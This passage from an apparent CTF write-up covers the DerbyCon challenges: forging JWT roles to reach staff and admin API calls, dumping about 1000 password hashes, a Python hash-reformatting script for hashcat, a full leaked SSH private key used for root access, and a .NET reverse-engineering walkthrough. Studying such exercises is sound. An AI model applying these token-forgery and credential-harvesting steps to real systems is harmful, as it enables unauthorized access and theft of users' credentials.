From the error message, we were able to deduce that the role that should be included in the JWT token was Staff with an uppercase ‘S’. When the same request was made with the updated token, a dump of the user information was retrieved from the API.
We continued to play with the API calls. It was found that more data was returned, on a per record basis, when a digit was appended to the end of the URL. It was possible to use this and Burp Suite’s Intruder functionality to return extended details for all users in the application.
The additional information returned per user included a hash value for the ‘attendees’ password:
GET /api/v1/attendee/1 HTTP/1.1
Host: 192.168.253.57
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlcyI6IltcIlN0YWZmXCJdIiwidXVpZCI6ImE4MTYwMDViLWZjNGQtNDRkZi05NmY3LTM3N2UxYmI1MmM5OCIsImVtYWlsIjoiZGluZ2xlYmVycnlAaHVhd2VpLmNuIiwibmJmIjoxNTY2OTIwNjU5LCJleHAiOjE3NjY5MjQyNTksImF1ZCI6IkRlcnB5Q29uQVBJIiwianRpIjoiZGE3YTk4ODItMjQ5Yi00ZWZkLWJmMTMtZjllODc3NWM3MTQ2IiwiaWF0IjoxNTY2OTIwNjU5fQ.zmCImwhgQbf3KMOf_INhPm9Ha3_Tzu4aW057mpg9fmA
This resulted in:
HTTP/1.1 200 OK
Content-Type: text/json
Server: DerpyConAPI
Date: Fri, 30 Aug 2019 03:08:45 GMT
Content-Length: 323
Connection: close
{"success":true,"message":"OK","values":{"Tombstone":1566914975,"uuid":"a816005b-fc4d-44df-96f7-377e1bb52c98","email":"dingleberry@huawei.cn","first":"Bob","last":"Swartz","address1":null,"address2":null,"address3":null,"password":"$5$vM774k1v$PNuvBxnstpIrAq+MzEzzngzNRQLeKOnD0Fo4KrOAcg4=","badgeIssued":false,"paid":true}}
It was then possible to disclose the hash for over 1000 users from the API.
The staff API produced similar results, leaking the password hash for multiple staff members; four in total.GET /api/v1/staff/1 HTTP/1.1
The hashes we extracted from the API were in the following format:$5$EDPiJqGg$jPRp9PF77OIJzOjLzxt90ktpbFhoIibg5znh2nmXIc4=
This was a format that we didn’t recognize, so we looked at the hashcat example hashes page. A quick glance suggested that they may be mode 7400 – sha256crypt.
A few failed attempts later and a proper look at the hash confirmed that this was not the case.
Fortunately, the DerbyConCTF team put out the following tweet explaining how the hashes were being created.
This gave us enough information to put together a quick Python script to take the original hashes and output them in a format hashcat preferred.
#!/usr/bin/python
import base64
import binascii
import re
file_in=open("/tmp/all_dem_hashes","r")
for line in file_in:
    #Remove stuff we don't need
    removed = re.sub('\$5\$', '', line)
    #grab the salt
    salt=removed[0:8]
    #remove the salt from the password
    dirty_password=re.sub('.*\$', '', removed)
    #decode the password
    clean_pass=base64.b64decode(dirty_password)
    #hex them up
    hex_pass=binascii.hexlify(clean_pass)
    print "%s:%s"%(hex_pass,salt)
This will take the original value and turn it into a valid format for mode 1410 in hashcat.
Before:$5$EDPiJqGg$jPRp9PF77OIJzOjLzxt90ktpbFhoIibg5znh2nmXIc4=
After:8cf469f4f17bece209cce8cbcf1b7dd24b696c58682226e0e739e1da799721ce:EDPiJqGg
After going through these hashes and getting the vast majority cracked, we submitted a handful to confirm they were valid. It turned out that each cracked hash was not only valid, but was also worth 10 points. With ~1000 cracked hashes, this meant a lot of points. In the DerbyCon CTF, there’s a 60 second cool-down period after submitting a flag (even when it’s valid). Accordingly, we cracked out the automated password submission script we wrote in last year’s CTF and started watching the points build up.
We reviewed the other API functions and found it was possible to attack the serveradmin API call by modifying the roles within the JWT token to be admin, combined with viewing the Server.
The following parameters were used to construct the JWT token:
{
 "roles": "[\"admin\"]",
 "uuid": "a816005b-fc4d-44df-96f7-377e1bb52c98",
 "email": "dingleberry@huawei.cn",
 "nbf": 1566920659,
 "exp": 1766924259,
 "aud": "DerpyConAPI",
 "jti": "da7a9882-249b-4efd-bf13-f9e8775c7146",
 "iat": 1566920659
}
This token was then passed to the serveradmin API call, which returned the following SSH private key.
HTTP/1.1 200 OK
Content-Type: text/json
Server: DerpyConAPI
Date: Fri, 30 Aug 2019 03:15:04 GMT
Content-Length: 2705
Connection: close
{"success":true,"message":"Ok","values":["-----BEGIN OPENSSH PRIVATE KEY-----\n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\n-----END OPENSSH PRIVATE KEY-----\n"]}
This was then used to access the server over SSH as the admin account.
The server was then easily compromised as it provided the admin full sudo access, which we used to take all of the remaining flags on the box.
Reverse Engineering Challenge
We did not complete this challenge until a couple of hours after the CTF ended. However, we thought we’d write it up since there are likely to be other teams who would like to know the solution.
To start with, we opened the provided kc57_final_fu.exe binary in CFF explorer to see what we were dealing with:
It was a 32-bit .NET Assembly, which meant we could essentially decompile it from the Intermediary Language (IL) code back to C#. It was time to break out the awesome dnSpy and take a peek under the hood.
Looking at the Main method in the Program class we see that it’s going to prompt us for a password and then pass that to a get_flag function which returns, unsurprisingly, a flag. So what does this function look like?
Huh, it’s empty. Let’s have at what else is going on in the binary.
When the Program class is first loaded it appears to do some hooking, passing a reference to HookedCompileMethod to a Hook function.
Looking at the Hook function in the JITHook class, we quickly get the gist of what it’s doing.
It’s changing the permissions on the Virtual Function Table (VTable) to EXECUTE_READWRITE. This table is essentially a lookup table that is used at runtime to look up the addresses of functions to use for virtual functions – i.e. those that can or must be overridden.
If this this is successful then the pointer to the function that is passed as an argument is written to the table using Marshal.WriteIntPtr before the access permissions on the memory are restored. The original function pointer at this address has been backed up to the OriginalCompileMethod field.
We don’t have to understand the nuances of what’s going on, but we recognise that some runtime patching is going on. Let’s take a look at the function that is being patched in.
It immediately looks interesting as we see key and IV byte arrays, suggesting something has been or will be encrypted.
The code then attempts to obtain a handle on the hooked method, and if this fails then the original hooked function is called.
If this succeeds, the function name of the hooked function is checked, and if the function is get_flag then we do something else, involving a ciphertext.
The ciphertext gets decrypted using the key and IV and then those bytes are copied as the IL code over that function’s existing code, rewriting what the function is doing. The get_flag function is being patched with the bytes that are stored encrypted in this function.
The original function is then invoked, but in this case that will be the address of the get_flag function with the new bytes.
Let’s stick a breakpoint on the Decrypt function and run the program.
A stack overflow error? Let’s run the program organically and attach to it as opposed to running the program from within the debugger. With runtime patching going on, the debug environment could be interfering with the program execution.
Voila! We then stepped over the decrypt function and examined the contents of the array3 byte array, which contained the decrypted IL code bytes for the get_flag function.
During the CTF this was unfortunately as far as we got, as we struggled to convert the IL bytes back to readable C#, however after receiving a hint once the CTF had finished, we were then able to complete the challenge.
From dnSpy, we can copy the bytes out by selecting all the rows and copying the value. Some replace-fu in Notepad++ strips the 0x prefix and newline characters and provides us with a long string of hex characters.
We can then right click on the get_flag function in dnSpy and choose to view the function’s instructions in the Hex Editor.
From here we can paste in the decrypted bytes, and then save the binary.
When we reopen it in dnSpy, it will decompile the full function this time, and we can see the contents of the get_flag function in the clear!
The function starts by checking if the password length is 26 characters, and if so it checks it byte by byte, adjusting the bytes in the text “thisisnotheflagyouwant…” if the letter is correct.
Working down this function and checking the letters corresponding to the ASCII byte values, we are able to build the correct password string:
Finding the actual value we leave as an exercise for the reader!
Bar-code
On this server, it was noted that port 80 was open. When navigating to the HTTP service, the index page responded with a refresh to instantly redirect to another page. While reviewing the traffic in Burp Suite, the redirection was noticed to contain the flag ‘TheRedirectMasta’ as a comment on the redirection page.
After the redirection, the Derpy Badge Author page was discovered. This page contained four input fields with a submit button.
After typing in information and clicking submit, a bar-code was returned. The bar code contained exactly the information that was input by the user on the form. You can see this by using any simple bar-code scanner on your cellphone.
Numerous attempts were made to fuzz the input and gain some useful responses; however, all attempts appeared to only return the same string as was input.
Rather than hitting our heads against that page the whole time, we started to look at how else we could exploit the system. Since the bar-code page was a cgi-bin, we ran gobuster to see what other pages existed. There we discovered the printenv page existed. This cgi-bin page gave a lot of information, as well as another flag; ‘PerlFTWLarryRules’. Not sure we agree with the PerlFTW sentiment!
This page being accessible reminded us of the ShellShock vulnerability. Attempts were made to exploit this but were also unsuccessful.
